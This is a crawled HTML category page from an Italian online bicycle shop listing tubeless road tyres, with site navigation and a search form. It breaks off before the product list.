

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html
body_size: 36355
content:
<!doctype html>
<html lang="it">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Copertoncini Strada UST - Ruote-Copertoni IdeaRuote.it IdeaRuote.it"/>
<meta name="description" content="Idea Ruote Bike Santarcangelo - Non temiamo concorrenza per scelta di marchi, prodotti e prezzi.. in caso di dubbi chiamaci e saremo a tua completa disposizione per riuscire ad accontentarti"/>
<meta name="keywords" content="mtb, mountain bike, enduro, downhill, bdc, bici da corsa, bici da strada, city bike, bici da cronometro, bici da crono, accessori bici da corsa, caschi, caschi bici da corsa, caschi da enduro, guanti, specialized shop online, specialized, scott, trek, bici online, specialized miglior prezzo  "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Copertoncini Strada UST - Ruote-Copertoni IdeaRuote.it IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/19dd07a01a1e5e82ec45a569bb0b7f02.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 page-with-filter plumrocket-product-filter page-products categorypath-ruote-copertoni-copertoncini-strada-ust category-copertoncini-strada-ust catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div id="product-filter-init"></div>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="id6n2JTkVD" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.idearuote.it/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category9">
                            <a href="https://www.idearuote.it/ruote-copertoni.html"
                   title="">
                    Ruote-Copertoni                </a>
                        </li>
                    <li class="item category62">
                            <strong>Copertoncini Strada UST</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Copertoncini Strada UST</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.idearuote.it\/ruote-copertoni\/copertoncini-strada-ust.html","formKey":"z7LFOCMrOIA64Rrr","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Mostra come</strong>
                                                <strong title="Griglia"
                            class="modes-mode active mode-grid"
                            data-value="grid">
